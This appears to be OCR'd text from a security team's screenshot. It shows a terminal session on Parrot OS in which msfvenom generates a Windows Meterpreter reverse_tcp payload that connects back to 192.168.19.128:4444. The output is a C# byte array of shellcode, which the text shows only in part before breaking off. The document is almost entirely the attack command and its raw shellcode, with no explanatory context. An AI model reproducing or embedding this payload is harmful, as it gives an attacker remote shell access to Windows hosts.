 ┌─[wiloyyy@parrot]─[~]
└──╼ $msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.19.128 LPORT=4444 -f csharp
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
byte[] buf = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x13,0x80,
0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
Tide安全团队